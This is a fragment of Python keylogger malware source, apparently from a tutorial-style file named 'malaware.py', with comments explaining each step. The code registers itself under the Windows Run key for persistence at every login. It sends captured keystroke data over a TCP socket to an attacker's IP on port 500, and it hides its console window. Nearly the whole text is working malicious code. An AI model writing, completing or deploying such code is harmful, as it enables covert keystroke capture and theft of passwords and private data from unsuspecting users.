 file_name="malaware.py"
new_file_path=fp+"\\"+file_name
##KeyVal is a raw string variable containing registry key name.
##python raw strings used in case we have / in our strings
keyVal= r"Software\Microsoft\Windows\CurrentVersion\Run"
##The next couple of codes is adding an entry in the registry key which will make our code run each time user logs in.
key2change= OpenKey(HKEY_CURRENT_USER,keyVal,0,KEY_ALL_ACCESS)
SetValueEx(key2change, 0,REG_SZ, new_file_path)
##Creating and initializing variable called data which will hold the keystrokes and HOST_IP which is the attacker's IP
data=''
HOST_IP=
def SendToRemoteServer(): ##Function Definition
global data ##Global variable which is the data to be sent
#Create a TCP socket and connect to the attacker machine on Port 500 ,These lines of code I believe most of python users aware of.
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((HOST_IP, 500))
sock.send(data)
sock.close()
return True
def HideCmd(): ##Function Definition.
window = win32console.GetConsoleWindow() ##Get a CMD
win32gui.ShowWindow(window,0) ##Hide the CMD Shell(Putting the value 0)
return True